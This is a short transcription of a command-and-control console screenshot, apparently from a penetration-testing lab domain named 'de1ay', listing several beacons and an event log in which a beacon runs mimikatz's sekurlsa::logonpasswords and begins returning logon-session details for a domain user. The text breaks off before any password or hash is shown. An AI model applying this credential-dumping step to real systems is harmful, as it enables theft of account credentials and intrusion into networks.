 Event Log X Beacon 192.168.111.80@5344 X Sites X Credentials X Beacon 192.168.111.80@4020 X Beacon 10.10.10.201@1180 X Beacon 10.10.10.10@2676 X
[11/07 14:36:58] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[11/07 14:37:45] [+] host called home, sent: 312954 bytes
[11/07 14:37:49] [+] received output:
Authentication Id : 0 ; 219786 (00000000:00035a8a)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2024/11/5 17:50:33
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
msv :
[00000003] Primary
* Username : de1ay
* Domain : DE1AY